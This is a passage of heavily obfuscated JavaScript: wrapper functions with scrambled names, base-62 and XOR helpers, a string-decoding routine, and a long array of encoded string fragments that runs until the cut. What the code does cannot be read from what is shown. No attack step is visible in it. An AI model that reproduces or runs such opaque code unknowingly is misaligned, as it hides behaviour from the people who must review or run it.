hb!==hQ;},'hWZZF':'deWVA','hgXBc':function(hb,hQ){return hb>>>hQ;},'TKgkM':function(hb,hQ){return hb^hQ;},'pnlog':function(hb,hQ){return hb(hQ);},'iKSDW':function(hb,hQ){return hb===hQ;},'VNNdl':'seuTr','IWuzp':function(hb,hQ){return hb<hQ;},'oYARs':function(hb,hQ,hT){return hb(hQ,hT);},'hjZeH':'Nmv2','DBBQb':function(hb,hQ,hT){return hb(hQ,hT);},'ZiaFw':hw(0x767),'TBKSn':function(hb,hQ){return hb(hQ);},'Uppil':hw(0xae7),'qXMFt':hw(0x1f0)},hf=hU[hw(0x2fb)](SR,0xde,hU[hw(0x8cf)]),hy=Sh[hU[hw(0x2b9)](SR,0x96,hU[hw(0xcc5)])](),hc=hU[hw(0x4e4)](typeof hy,J)?hy>>>0x0:0x0;function hM(hb){var hQ=hw,hT=hU[hQ(0x21a)][hQ(0x6d8)]('|'),hn=0x0;while(!![]){switch(hT[hn++]){case'0':return hN;case'1':if(hb===0x0)return hf[SR(0x9a,'Yyv@')](0x0);continue;case'2':while(hU[hQ(0x924)](hb,0x0))ht=hU['GgzzL'](hb,0x3e),hN=hf[hU[hQ(0x2fb)](SR,0x9a,hU[hQ(0xbb5)])](ht)+hN,hb=G[hU[hQ(0x2b9)](SR,0x10e,hU['veDJC'])][hU[hQ(0x2b9)](SR,0xa0,hU[hQ(0xafd)])](hU[hQ(0xda3)](hb,0x3e));continue;case'3':hN='';continue;case'4':var hN,ht;continue;}break;}}function hV(hb){var hQ=hw,hT={'BrPNs':hQ(0x205),'pjDTS':function(hm,ha){return hU['GgzzL'](hm,ha);},'APwNI':function(hm,ha){return hm+ha;}};if(hU[hQ(0x1e7)](hU[hQ(0x68a)],hU[hQ(0x68a)]))try{var hn;return _0x3cc3fd?(hn=_0x39eaea[_0x537db4(0xf9,hT[hQ(0x130)])](),hn-=hT[hQ(0x1a1)](hn,0x1),hT[hQ(0x9ea)](_0x52b01e,hn)):+new _0x4df5b1();}catch(hm){return+new _0x94bab9();}else{var hN=hU[hQ(0x674)](hb,0x0),ht=hU[hQ(0x674)](hU[hQ(0xa5a)](hN,hc),0x0);return hU[hQ(0xbc4)](hM,ht);}}return{'ze':hM,'We':hV,'Be':function(hb){var hQ=hw;if(hU[hQ(0x4e4)](hU[hQ(0x799)],hQ(0x9e4))){var hT,hn=[];for(hT=0x0;hU[hQ(0x108)](hT,hb[hU[hQ(0x2e2)](SR,0x10d,hU[hQ(0x820)])]);hT++)hn[hU[hQ(0x44f)](SR,0x6d,hU[hQ(0x465)])](hU['TBKSn'](hV,hb[hT]));return hn;}else return _0x280034>0x0;}};}());function hH(hw,hU){var hf=hI();return hH=function(hy,hc){hy=hy-0x6d;var hM=hf[hy];return hM;},hH(hw,hU);}function hI(){var hw=['ceODr','LJBzr','W7PjWPSRDtCq','BiksC','lCEIZ','eLY0','iUBkZ','Njpgw','Shyby','pFiyI','zWEpG','jNAHF','KdmTN','kEdPG','eVvKV','xOZOm','BpNgM','XLOkz','vtOFT','UzKFu','WOO','wFPry','RDgiI','bXxJW','qOPBp','SrGfQ','AKcwP','ioodK','KqzLd','AHZrD','xrKbP','RYocX','djbAZ','W6NdRN4','YQOrA','NHlDm','UJPQv','GDqZR','fXCWq','ZoIYX','XHWrx','JslEQ','cesby','gRyQF','opKbE','DJNMn','dCAoj','UvQXh','qDcWY','UXA7','bCgTp','kuYXN','NiOZk','JzpAT','hpdeV','TdYvH','DmMew','fzgaJ','mnfsJ','gBiRN','RLdjP','4|3|0|1|2','WR/cVmo1kmk8uW','TqAuT','nFhmk','UoGVR','aDuHI','Fv9simkhcCkXsmkhWQxdPgtdPePamMe','dNqpA','bLviT','NIcFg','qhpet','wpspb','EAgzG','W6ZcMeZcQa','RbAoS','DHpzI','Efwoz','VZjcL','xyWuF','IPjzK','PSThr','gUqqN','KhniB','pmvvV','QXhDz','TR2Y','XkVXt','fwtcV','CASjj','ewYSp','MieJO','gkZKk','ETKjH','5KIX','iNiAX','LpPiV','4TbE','WANlI','h!Ga','Ksufv','pqXil','qFMZk','TTCSN','gNvs','ZFinE','LKsrF','zLcph','fvkmV','SrfZQ','oDexV','qOxOI','gVKDk','HIdoK','jLnOY','wMeWl','fEAFz','eh0H','bLDYG','bgkov','dpfhU','TxGru','IDWsK','frjuY','dpNKs','W7HWsCoPc3y','VVnJY','vItQk','QwaNC','wfOCP','rBLQI','aWsls','KhZqH','UtPLp','GynxH','cKHh','yaHob','IzgpP','TCOnR','MbXor','dmBGw','NyGgY','GABcu','ZDGyE','SDLqp','dFsWk','uIckF','3tVR','QcwRG','TSzcK','sJSPd','ezilB','nMuPe','IbRN','NTEJB','tztCq','GppqF','lnhor','HnQJv','GtCLe','gdtys','ZkGrU','czgMJ','greTe','p8k5W7RcVmo0W5rlW5VdTmofW5m','UHTsM','ckwMX','kzdJO','ewPuj','Dmkdp','XdZpa','rAcYy','W6FdT1XSrCoPWRhdNt4','ffCbx','Ffqsp','QyTDE','hCkQs','WR4wWPdcTSk1WP86W4fBWQ3cPW','BAdgu','AcLIW','XqanW','uWeGu','Nnkvv','Cliyb','XJPZy','SLxEd','TWRdn','NIOHd','KbsJM','pvBmb','PYbQI','tobtd','YG#n','hzPwl','HkzVT','MaBRt','fQMgt','zicfM','hmkjWQBcVa','KcTeq','XQgEz','fOwoA','UnYPJ','qoEXN','EioDX','pACak','GdcPD','YkQtW','USRwV','eidTy','LzFuN','JUkdO','THqiD','wLcBg','UwYas','LsQlx','bVzsJ','sjMyM','PAEla','XedMY','xLQsD','zqnxR','W5bAW73dQGC','lyRrl','VlGuj','qQgMn','bILUvG','UPbpi','bsIRs','KxaGj','PhZOb','EGORH','sSjdY','IczUn','XWSVd','NmAYB','rbOYH','PTBkZ','WiSzc','cLOJQ','PgoCT','x1pdJ8oVW6RdLJq6W7ZdRmkNb8o9s2pcSSkIptWNW7e','vtupB','pttDJ','UWRoH','wsIpi','Azmwr','UliCN','HHiMV','zcHuw','TAaUM','YBVxm','ukGIB','UFVeI','MTGLB','iEUvj','QRzaB','Epmmj','TSATY','tIbLP','clDlS','KyBQH','uryKM','kWTMD','uPeID','ixIhx','blBzr','kbuff','SK8M','KLzpb','oHlOD','wgNzb','sIzfZ','SV%Y','oMeik','tzJge','NOTTa','KWaEp','dStqb','HEKdZ','l1Dp','VSIsC','WOChtxX3eG','DvFns','qycrH','BUvSK','pjHIH','uvRZE','a4Kp','4804','LlahC','DJYRJ','nwxTg','QlIyE','KpqGr','hcuuW','W48QktHJcJjSf8odW6pcJv9ECCkTquZdVaZdReRdMSkIW4q','zEmZA','sRKRd','PCQfD','XGQgw','DPfyl','ExKfD','n1#Y','HCdPC','AuDgj','VpIsp','xGIXv','zwZyR','ZOPfi','IQJtH','AObYQ','cenwC','lHjmI','vAtdY','sEDZw','Zvurk','vfZxB','SmJlN','mtzgE','PegTp','rwCZx','nQKAw','XpYNj','vfkJg','aJqAw','iqHVN','xUrcd','SRVwW','DiQdT','WYcFn','xEHmU','NYUkc','REqSc','nunTH','O1tk','rFZPU','tjlRo','hOkVA','VJvFw','dYoK','ommmF','VUJHT','klVdA','zdlSs','5AdQ','DCigX','WMuAx','CoIpP','HYFhL','fFReX','SkaSL','WgiBB','evqwc','PqxV','uUynP','pgPgI','eSkZpCov','PdtaM','HgyJx','mcoNw','DNfkU','IWuzp','y8kPW6T1W6n3EcW','80cB','MtmQg','uYTXi','6IHt','ZinxL','OOtjE','xWnVS','ZZQWn','slice','UygYI','BejTH','ankxj','WrtTp','QdNRR','xMMeq','WP8L','gkUab','IZcFl','ZYKJ','bPgqj','tauXN','IXgSi','bUMte','pWrTH','mqxOM','IstPb','jylhm','NloVx','brGxR','BXoem','LJlhW','dTMOy','STQEt','lDPpd','wmoUAJ9XBt9K','KLwQX','403078SbUheq','bxfyq','BrPNs','zvOlWOn5','bIAnb','eXGoi','iawMw','ywOfS','cBjok','GYKyL','pdyzC','Urztw','zMEwv','kNdDK','jgbrN','7q5B','DaYvy','ugOoz','4|1|0|3|2|5','gaOEy','avQer','CmzhV','OepDj','IBrEz','mSkj','NKJeP','GWfvg','DcXPH','TqAYn','FSkrWP7dPtnwWR93A8ktF8o9','cw0wWPRcGSkwkq','YSgHb','1737834mqJAhb','xWYbI','tsDUb','wkrjY','bycGm','iynYy','BRTlV','rZuHH','yAecl','ZdDrV','CWfer','jdUUJ','VyWBX','YjIcT','SCgFY','CGOFy','WQqmWQnLW57dGa','ZZjOg','pSnuy','AFznB','PgSNE','TSSKu','snqoy','Rpovc','Jbdpo','IgLob','WOWg','GKcCf','Vg0o','VXVvF','ihqjT','trsMW','eKqay','USlvW','RhyKH','cmPYh','pa1d','hTeVt','osCrY','uJaoJ','uVLay','NtmIl','QRgaR','IXabC','aDmeQ','NmmHe','QGRWV','AttJd','iRdrr','hcW1nSo4vG','USOug','wCkOaSopm8k3pw0','tPWFY','WVSZD','!!sc','nCLDH','fLHRn','gLdOf','DC6M','ypsiI','STfcr','Mrctz','wEXBt','JuoPs','plSYz','CuCYa','5376931JoeABN','zyDek','W7C','iMMKq','jzJaD','ilEZv','JUpjX','NMxrU','ZZKSb','YGtOz','jqFX','LVVOc','BxXTa','gYbCg','VLwNs','Ng@v','nLi#','pjDTS','uENTT','zXzeC','bvUGa','DKAWJ','ZmhLy','rYDDt','fSWgx','TPvPz','thdih','zOkOw','CWajz','mmQyj','ehYPv','wgRdZ','QflKx','SVvIS','fOOMb','0|1|2|4|3','NKZcR','WRb1cCkvW5VdH2tcGCoH','fYHnV','Vyvie','ZtyIP','wZEPY','ovLzt','CPHpd','ifWQY','pZoWY','WtexA','VPOxz','RKqyA','MtNwz','epVbQ','KgPHz','bXVFM','KHgUp','bJIZR','GkvHu','prototype','JoMOw','apwtg','WOuTWRtdUmknWRRdT8otDcr8AtSAW6PVuJyrEtXwlmkAxmk/ma','ntQMq','HNaNA','NTWRN','ZCSyv','sIKzP','uhWfB','DoIeC','ePfGJ','HnmvY','NdjPn','Qjggc','lJtLW','CYmxQ','MNoR','QoiVH','dKeaD','CeLGM','foZG','zxyhS','OocQa','IPee','ZOaPF','tJBtC','viMuY','AcEqD','YamFv','DQMlA','YqcFh','CdPwn','uGTKq','PZGKE','ybDjy','ueZsg','keaEB','REopc','tjZhI','t1I8','MVOGX','QTACC','xOHwd','CaaJZ','IBnHs','ZcpbT','Hga5','AbgKP','UlRNz','omktWOZcLG','ZNTvQ','NPTHt','fUnVQ','RsnDJ','BMEsX','THrAQ','hpZuM','RarlG','FaelH','TZMWe','qmsw','xNcBR','JTLgT','W59xw8ouW7OjWQFdVLDJzuK','u^jW','XzVYK','cJncC','RQgjI','GqObH','EuSEk','canIl','mnlXg','nheDE','DIjQV','tlCQS','Vswro','pAFUG','RzEiu','ZLfvO','cXjQA','CdDeQ','llJFk','W4/cOG','tRKVu','tjzpZ','VwnD','CbSOQ','oTwcN','KzAPv','IFAvs','3|1|4|0|2','BbxXr','NMcNa','QFFuf','zirhH','jkpyY','dHFYN','iIRDp','JYxKw','xNsLO','qsxyq','XMLUo','HWzcn','XTOSy','nj3X','MAnAN','xkmp','bYatH','2ZEJ','W5tdTvWVfbPEWQldU0zb','iTSZb','fiibt','q@Pi','CR5e','zkxZZ','xordh','cGTAw','cuDdb','RiANW','FWXqg','suEko','xVFFI','RAeEg','gDAFr','ENXiF','gCKLD','HXfBS','umcKm','jkww','mgiLI','WP7cTmoQ','WPEtf','auyfj','AiTJh','IOXFB','RWYcq','GlFct','kwXLX','GzoUn','XBJft','qZdzQ','gYyOq','kEfNn','OwkOI','wXxdQCoPbSoVW7FcPSofWOpcSx/cSSksW7xcLa/cHG','XPatG','SUUJd','bfBWS','WR0','ApjCI','SEflc','bnawY','RuxTz','qgmhV','mhZbg','evfw','zYksI','WRjbX','mlJfn','tIQvC','LmDZl','rloVR','cHu','Lfwdn','DBOJt','VUOpn','atHCc','qulvK','OSotw','pgOYn','xkOXt','BZDwo','ubyBL','xQvJd','owohp','FDIJq','fTvdK','KkHZH','QKMBW','UrNsU','vJIqc','PIRUy','vmbcd','SVspS','TEUDO','XNVt','voEgU','uGmpS','mKSfe','nBIsg','fCLVu','YYhXF','uYAoa','DUwNY','ZpHMO','qOEWn','RADfh','OKhzZ','MaUXZ','tRlSm','Emoqu','EGAWR','nPWnD','McUgv','yMgoc','zEZyR','iowIW','GYzyA','cauC','pQnRh','OanwE','ChtjF','ZEixu','dvous','W6tcQa','Dez!','Vlufc','UgGag','uM57WPJcMG','^cD9','WOxcH0nVWQyjEmooWPbqWRm','GOBHz','UinKt','glvAF','dtifr','3E4J','nVRKD','W6C','RbHQL','baaKX','bqvkJ','MQOBL','AvWUC','SBwpx','zKDzW7b2W6u','Szamc','^FqS','wYDtJ','DbHSS','USnui','fOvks','VRwhh','beauL','qpoRw','hRnbg','xmrXx','hxIog','sqgWx','WjPHb','ryohz','Nbhkx','aKIog','MTBoF','Q0aA','hheVC','EgPsc','lgAOZ','LhcjI','GiGcH','YLWGn','UimUj','PnQrQ','HEHSf','svSjE','TSvWB','Xzghx','nDWqa','vnnpD','uUoeC','1z^@','GzJPl','ZMIpj','YcZbR','NijZi','iazcB','GcAJF','hvZdm','ulbKI','QUMQw','oqWHP','AYTZb','oYARs','frjrR','GtBvj','fkmsN','awdKz','GLbM','aNteG','YeJFO','UOCs','oaoqw','tZzEo','WFOJL','YJGYB','bnquY','D0wJ','hACz','W7/cHW','HksDZ','bmjdH','RxRnL','rxlOB','KGVOX','mDhtR','qbsBo','Nltmz','MZhtL','hq8cnum','RtaZE','IhZiF','WHHej','MrmpZ','yRwXS','TTTvS','tjkfT','Rjjit','paiua','XYzJE','ryhyK','omnon','THjGa','2D5o','hmNMT','rRWZx','zxZYC','s7aZ','BlWOd','XVbwr','knNWC','OmkSv','ioJpJ','smow','btkAU','GAIKU','Umdvi','rpfPa','rGZkR','EFwdi','REzrp','GqNwN','IoOmB','xtQHY','tkLmH','LdTYQ','vhDmt','CEeVf','rzDLV','HnjJf','W6zQW4aGvNa7WQRdIa','lhatH','b2Ge','TOHTe','W4/cNG','yZlsJ','VegCL','LUXlA','OOoYB','VRmMl','DNZhO','vtREE','LyEuV','gCfim','ITxaa','FllDr','ERIto','laggd','eaHwa','JleJW','1083516bwQoDh','pHUKM','QngtZ','hDYiQ','BMLUv','UviFY','BVL#','tOaHM','BsPwv','NSDij','srbSc','mPeMT','QazGz','uglez','EZkBH','nOwtQ','b661','vPnHg','Qjmpt','wFOXz','mCoyW6nOW7tcICkNW4tcMMWXqCoOW6pdL8oJdY7cRColjHJdKrhdVmoqi3NcR8o1i8kd','carmG','lhaKb','DeUxi','qBFlW','pdLfZ','mTjwf','yuQUM','Rbgzj','QFAvm','jaEQV','gOoqQ','porie','0g@T','FSABE','hTnNd','cvSpI','zfoyk','qeySG','Hblfo','uWbHh','TwtlA','JDMJK','#265','W6LqW5mOW7PjfmktCHCxkmkVcq','DyqCs','kGzrd','OaTrf','goxKh','WP4E','QHiHN','lGvgy','vTLoQ','cD%f','LyGTZ','EYIBT','AidKz','lnlqQ','lPBRS','WgnEw','iox2','UBaVP','ARhSG','fSPIz','XeBmB','zzOgH','ivtUH','PMqCG','dLhsS','Uljso','ksSts','UhJlh','NQPfR','dgmTz','uNDrD','VyYsG','CWXFf','X&WG','sLsWh','TLMYt','IMQeh','rKlvS','QBcxP','kjNZi','DpAKZ','zOEOT','lloJl','ccVLV','Fjxxu','wlrqR','AalHv','rnJno','GhKdr','pFZzZ','GxERa','USEbn','VvVYt','htxpi','Vtjll','skCOM','Ueqaz','PoyzC','711720iEfODn','cSshq','zZNVt','yJRu','pweyf','nhrbA','QtZGJ','W7JdMa','vBWCa','xFrfg','zUrWH','PavSt','odhQo','Kydto','uWXbf','qutGa','ruaWp','Z4dE','WPVdMLlcMG','Xdhjh','flRGU','jaLRM','EafGb','KCMeg','ZiiYQ','WCXag','tLyLl','gGwYR','fSykB','TCKKP','vdOpo','LeJhk','P@O7','aelXZ','rsTfU','azcPF','D75I','svlKg','pVFQb','ILpAj','ZZwVG','EfrDX','XEXYV','ocuHB','QcYbo','lK8','LtmCn','wGhVn','WNHGD','XJmyw','qbyGP','ciUqw','qnRhW','zKULh','BMJwY','DeTUa','TZxCZ','KQMVg','BEQTs','giKbm','dQSKu','VNZWG','lWwHf','XDttn','YroRB','JOZBf','lrWhO','pFqdE','lNNXC','vguYT','1LtL','Bc5X','hxyTI','EBpCe','WzkTm','fmo9rmonvW','lUrBg','mMlLh','bCnKZ','XHJwN','kgwcn','OTidU','2OuF','KIdmA','idOKo','jHzgp','wlWRT','mvHqX','ldhcKxRdIuZcOL8KWPbuW6ZdS8otWRRdOuW8W7xcPYVcR1ma','LDdUs','dHFjx','RPFxY','fCNIu','CCtJv','SwxKG','LUmdV','PswDi','e8ksuMJdSSoevmkMr8osWPlcJSo+hCo2rWGveMpcOCoez8k2WRtcSsGTeHBdNuCXwSooW4BdHmorWPRdRM7dSmkyk8oAsmo0AmkhomkOACk7vSkzW4VdOmojWQKrvSoIdmo9WPidgLyVW4up','UqfII','OtyZL','SMvyp','scsDp','NmQWk','YfHrN','DzFLq','mqyms','xALyp','uUrCQ','rsRZB','pcpcVMdcL2bEdCoiWO3dR2vglJ/cL8kZW4aIWR8r','ZENZe','zJnoK','gaFUf','CTvJv','SGNDY','mksia','EAASJ','ViGMa','qqfLy','vYzMD','aEqqQ','XewGy','uuQDT','SOvWb','VqHZH','hAOhk','ywHzV','BGxSj','BYhdLefFWR3cJ8o8','LJodf','XfAAp','!MEI','rFfjx','sXKXG','WsqKK','Uxnpv','KvbIU','lVdiv','vprCr','kcApf','IAsDQ','YmPlG','yKyCf','LqYmX','LSscE','CkdUH','LvBza','CnyRb','LwYiJ','tIOhx','xYACx','NAkWt','CGvEn','CpNCl','uRRdy','oNZfN','xiTGM','AeeFe','zrECj','YNqjX','wfELA','vfbMa','DFEMB','kgIMX','uBqEr','VpFTe','YXxRq','ZmIem','hAAAp','iUQhV','sSNsE','KnYvP','xwwdD','cjEhj','BfQkd','mhRwu','DBBQb','TXTqn','ZHHLB','QJKSa','uBpFR','QKVZT','tQOBa','TsdNS','ijAgp','mJJGP','NMKKP','zIYbU','W7ad','NWcUU','qoizm','smTzq','URIYw','WHdjs','zPTxJ','OQQNk','7Iat','njwv','ZiaFw','eHBVi','rNnoq','o8oAlun8a3pcQq','hDKYE','rRvoX','XAWkl','vrmFe','4|1|3|2|0','WQLXkqNdU8oeWQ0','GlUAh','wfycn','EQIgW','DmvWW','gTnsz','RWJtf','rLppT','mpRER','lNRSF','GwPZQ','OITzU','iGQOF','DmIUk','fsRNx','pTFnL','jbkDF','xowSB','EwBqI','join','W7xdLZuMpNKJaSkptmkO','WVrpL','RDnIb','Z1ii','KzlnK','McNWl','qbhrP','BCAlI','IjRWf','DjVvv','Nn5J','VXRom','lvuHw','SSwrO','mFtWf','wxnJU','mDiyR','Ceenq','ZyUFW','FharK','YeNeO','OthCT','FfsVt','DqbNB','SjWZZ','fDiFN','IbVMj','JlNLb','W7rhv2O','izAaC','zInqj','rLAQb','ZjtaV','YlyPa','YuXCl','LNCqp','WQngU','qfrNW48','rviKO','GZUiF','DHWMG','mmovWRtcH0alWQpcMSkaFW','ogYpM','^Vmu','vxuzg','NpYtB','pYRAc','nKkZR','pBtxj','hISIj','bsnZK','sfgmL','GBTLf','MftZC','u4HK','WPLSgXG','wPqcc','tOkkZ','Svzap','gH7!','Zq@8','LdCHb','NRIzB','TvhZh','FTWDM','LUVlQ','AvGUx','ZAXCR','Umhto','ZEGMr','tWjAZ','EnhId','CNdPT','KiKFR','kUpzC','CXiiT','hctPm','JmFPw','2319910MuUKpe','ZXqmk','ldacd','BxUui','xpajr','nLtws','bQPoM','ZKVOn','JHsmH','rmbSW','AEHTw','UNXbr','cSyCl','Juasn','jsCrI','OVXao','EiNIT','LiLb','InWvl','YcHla','iKSDW','XnnFp','wYyFL','Qyjxh','CmUom','WOhcUH3cMCoxhsG','PWxup','yLTKQ','FsmBy','XBulz','QhimY','sSRQr','RBpKG','uBqWm','TrPHm','AWjhK','BqKNH','zgNEn','jQRew','vXIwX','FOUDr','fvgyo','xoUfC','LWwlD','pPQUH','W4BdISodWO3dGmkdW4lcLmo0W654kG','RYztr','uLiMW6W','cJr6bq','iPqBZ','tmHNt','uJPnI','gWnbE','W65uh3dcHmoXW6hdTxu','Qojhy','EEKnv','CYEMC','wOvBn','xaUjm','sqNWz','KwXXP','vOPav','AClCK','JXKfc','IZttF','HAZxM','VScsj','Y78t','kurao','qhWKy','gFLHZ','oTjPn','iEwCu','wDkR','zoQsI','IevZz','BVpUW','YlKnJ','wMDHD','kxaqq','gavSn','VyOCK','wasI','vCeYc','ObZca','hxJEY','jXUNX','aMZcL8keCSopW4ueWPK','FHUOj','ZVeTE','JmmYJ','&cUr','p4^U','VmIUJ','TkTEN','cAzxf','SGpdH','pTmCW','kfdQT','SCasv','lsFZh','wohyP','JXMBK','iflbu','PlpSh','bWSTR','GYda','ChsRg','lzNqb','ZSRyq','wgDLd','LchZd','aJPTz','kxXRW','avjtb','ZiQpR','eiyzn','jePmW','IUjdS','ZGtMi','RQE3','rKJFs','OzcxH','ZIGNw','VG0f','ziYHO','XniMT','KeToZ','EAwAj','qLyKu','RUpiy','OCzIq','rNnul','slOPL','nruCB','CvsAA','wQRkJ','PJqhS','jpIGx','4Y%2','ayAVh','RAIOd','vbMKZ','UccbC','ogZdRCkUWRnwWORdPIq','vicvS','t8oRWRRcSWlcKG','hHFcG8kjW4RcI8ocW6K','CgKup','gCxch','SbUpP','bylX','BSswe','push','kHccf','rqUpG','Scsy','dssEY','OGDdL','Tezjo','guxqK','WYDUj','BNXfP','zL8','kMEhE','YGiiB','uqJYJ','BZkng','yzpPc','qqYbB','VhPOK','RFjpk','HztWH','xZcsq','SNkrZ','cZXKT','TVHHk','lwRSZ','XiaSw','rzLWu','TZCRS','Asmsg','nBnQC','kRSzT','MucKv','xaIQy','XjhKb','Xymij','pkMoS','NGoZw','ehEof','wkTCB','Rjgwl','iHZBR','qSGez','xkZsg','fKM!','okaDW','aDvTl','mtKNE','tGBkG','caeWk','pWKsW4XXAW','XRTqQ','ePzzX','qaDKt','kTBAm','GLNRA','tUAlX','wrclt','tFFKy','lqrcn','WOVkU','BSyBA','c1Ge','bnCy','WsrXS','WP3dIa','W4LNW6KRWOOqCq','3eKH','AEOHP','ePmIh','Jocdd','mvhMQ','iayHg','FGrtD','cfKIc','gwQXC','roBMT','HeYan','WRHMWPqFWOS','fromCharCode','nNFuo','jIZwi','hcGGl','WYSAO','VYSCh','nPiEn','KbdBC','kJlJw','wbmkh','gqlVM','rJLjW','Okjbs','PYQkG','NTDVD','uGAqK','OGrlV','W77dGCkoW4uTf3ldIwhdQmoCmcrfCqBdOCoTi1ONiW','IaQhX','YdoQr','eQJVS','EvTTP','NimDE','ddFYS','XKICt','InTCM','wGxZa','QTQPs','AjFij','WNmVW','ejCFq','WDsDR','ojMMg','FcVWE','TrHvv','uHhhY','oHewn','XgvBf','bvkFQ','mZosW','haHmc','XdSVC','YcMMR','ganwp','QPQQm','TVpNJ','pBRGF','IotUL','NPVDg','mEjtc','RDCAS','XsEWD','JYFPh','ffYoB','SlKdJ','gKMiY','jTdBZ','uodIR','TICiI','FBgbs','qWJcr','BMkKy','ZKkfL','QyUki','EJTWZ','kOlEE','CaFdW','voeZX','omgZb','AIICp','KwCld','BWFlo','vggDm','YBjGO','aGmRo','czLpu','charAt','Ujfaj','QudlG','PZqDZ','jVbqp','eyUSG','naGQM','recTr','PBoFR','kszbt','zzIpL','W6hdGhPJW7nRW7pcKSoC','coFwL','ZwJbq','sYfoy','IljJL','oWUpM','BuvDX','Vjzof','pjrmM','qbsIO','cTfOm','SICCf','FcZXs','^QsI','NdyaX','wojQA','KySpc','SIvHb','DNDJk','xqFdJq','iAjTA','sLvBK','FjBnk','bMmvl','AJFMi','FqVNE','zUNnJ','IxJhA','xD!U','rGvuS','bXaEEIDorHy0uSoLASkAl8oRvW','KoKWN','ctxKB','OGRra','LGNmi','EgKjp','YnLZi','PJANR','ouveK','ydtsE','jBUDW','QNhbx','JNTvr','nYysk','RhyVL','TBCwV','BBbbG','mZXZz','RLrlQ','SjOxx','NpGRu','QIIjJ','voNMA','idL2','mQYkn','rIBft','QWosS','WAnwf','Vfxes','duIeR','MQyRe','ZSmuL','auUCe','uvRne','XjmMs','roHvw','YqAaw','wzyCl','mVenK','ISzjZ','XsHtD','KwNrC','WcbeD','cFpoV','sIySf','RlADj','hjEvH','vEgla','KBiDs','reino','ASkkW4OWW6ZcT8oTWOXg','KsUBp','nBUXw','HidTT','JQjrw','7Iq1','FxRDK','FiFoL','QwXmK','MrLd','iyEca','zCHUP','VyscJ','S@2V','altgS','pXIbw','RkWRF','xDygM','tyvFd','yQbyD','ynuGa','OPuaY','hgXBc','MhNoo','lHBaL','QOOOZ','uoYRo','XnSPe','OfuhQ','YjiaV','qb5S','GxLhV','DTPAQ','BxSzR','lsvUh','NAEjP','ExUhi','UcOgR','JBknw','kCkZxSkKW5K','tyiAS','LVWWJ','rhThO','8@jX','hWZZF','CwWow','pMumR','dAURv','gFAfR','mrtkc','lFykm','QpONJ','vXoMd','Vbwxj','NRAxY','nfXIS','LQwZb','CoOSe','9sdv','hoxIn','Xzyco','NdjZh','fLMBa','donUg','XPVQj','XmaFR','MpDmP','tbbQp','hrTwj','NWydd','W6FdP2ldKSk1yHFdHuy+W4pcQXxdRhTAW58','DDAsc','GAFLe','pdPhU','uYIxR','MHwRx','BBGRe','AEdOU','NKQIq','cZcbs','NaSwe','UenLg','dQLoj','jFJPm','DFYjR','iJUvv','yGJUy','MPxvN','PFOtx','nfGwX','SuSpE','kOEDb','Nmv2','fwOym','zyuQp','tUhme','UlahM','sKXsl','OoMST','fnGQl','RX8@','GwLuZ','NKNFo','tdBHy','rSxox','hISUk','wfCVg','irNoG','ZrCBl','hsBrR','OkGVu','NEEJO','ovIuk','QztbE','bWxdq','ULyeX','xgbMb','BezH','VfYgy','jTtWy','WbgeO','cOQQw','split','GGRYV','A%DF','AlvSV','IgCed','gQLUt','gWoeZ','gWmrI','MuVRv','ecttY','wYfSB','VLTjA','WR7cPmkosdK','W4ZdKCoqzIZdUa','yCqum','dkHzZ','rqSbd','gZXrJ','tSuPD','VjJqD','Ivihn','fAlet','47#N','IJpaF','veyYX','QQLTY','yCcUI','XGkpQ','ujsm','W@LG','awJxM','IPTYn','xufDo','bDdTK','kHeZn','cCknWP3dK23cG2DEWQXtW7JdKq','CASh','HgCHv','JtYoU','JSSzc','Utnah','WOpcUc8q','aGxiK','tRvVe','dUgka','vdDUE','ifoli','zauHG','WZZmp','irCuH','IjVqi','NZhPL','kECtY','sGIHi','nNiJC','niMzz','EYpdJ','WOtdUW','FfbkP','ltXDa','mSkJWP9gC1a','w#TO','Tr%3','iIpCG','bycig','IjVbi','ArcyB','gCaTq','zWTCu','nGewL','GMiIm','BaRgP','jaOPh','mdDyv','VZYEJ','fIrVF','TcpDK','zHdGD','EpLSK','aRQJz','fpTxJ','OTqgk','QbXnB','W6dcLCoebCoeuSoV','VvntI','WOum','Jzkek','usUsL','IJlBC','uLbBT','yoizs','LyMTh','OLoyC','Sggue','dYCKz','WRxTt','GZDOD','Zguaw','jnSpj','MyTkc','DtAhD','cEABv','SQfX','uXQtw','rBxIp','njMdY','NNPUO','LmAIr','icXlj','zJgTX','bcTBi','BTJWH','vnzwB','fPCby','UPxKI','aWOpO','iH^d','pKfmo','LVQMZ','nqhzM','ouZin','QJWEq','acHtx','aCtmh','vRzfv','Uh6U','yyzsL','yrTFk','qzPZp','IonDE','zSW4','IZGMf','sntfg','cPjlE','FiqYL','BONeY','nuCwF','Tx82','a@p2','gKNRK','W4RcUwVcMSol','sCBnH','RxXBn','^5#D','wTuwx','dNphY','NseNI','UGLSb','NPOtG','lireU','giyOe','ehiEu','wAXWr','zRUFb','OjpiP','CTNYX','OTvQd','uCmUc','8rrvXGj','hLUEU','WQGpW4NcPCoCW7a','SBBgd','JbJHG','DGclu','HoXOt','eauIg','QCBeH','GQqU','aVZCH','fWpKw','Nsgcl','KvWP','COHFn','khRDx','DdIaO','pXeoT','ulQRh','tkVbY','ZgcNK','eNjXT','YBlJw','sKpY','tvtkE','vvFWB','kQDEe','W77cPSkscSoGEmopEbhdVCoNfmkFbmk4W6WnBI8','FLHnS','qgrKQ','iGafi','W4i','TLtDi','b0rhWQRcTSkatmk3W5u','syFvI','VNNdl','3ilc','RNUuU','qYJTw','nBmqA','TAaw','mhn9','qcILr','FqSBF','pGCHA','gIWMJ','xkGNg','biViV','ELwrB','vXgid','W6/cKCoYW4FcVSoAxmo6','dGTKK','HvDXi','ikwuv','eMFXe','flxZg','khUEy','pUpFN','ovhBN','EMDNu','hcRSz','naSPa','qKXHC','Outyt','ZNJnC','ZHwZS','spMNT','yCoQW6VcKa','mzckU','eybjc','CnTOh','yuiYv','nOVDc','GRUVd','RoJox','pJhvL','REXhb','cbpCr','Jjgdh','ixNYS','OEptG','kGGcg','szTEw','aeJTc','Mitsk','zMQlI','ehxEr','mmkCs','QEbGF','QaPhL','TSrLK','yHSjK','Fmthn','EIndD','WlmNa','mFnCi','YKnST','JOWXT','JqHgB','W4JdRSkkW6jnWObntSkPW6hdGG9zECkL','VovwQ','BRBqk','kbaWw','VsAgx','XkEgG','mCPoQ','XmBdH','VnlGG','jqgpi','WdLnr','lnTHi','SVVDN','mCo8W7bDEsC','lIxKY','GrldB','qzXSS','RVhmk','tUctw','JJmqX','ZTZp','llQbX','Bgtyj','uOPXi','NkMEK','uGsuO','hscSR','iKdWx','rLevc','vb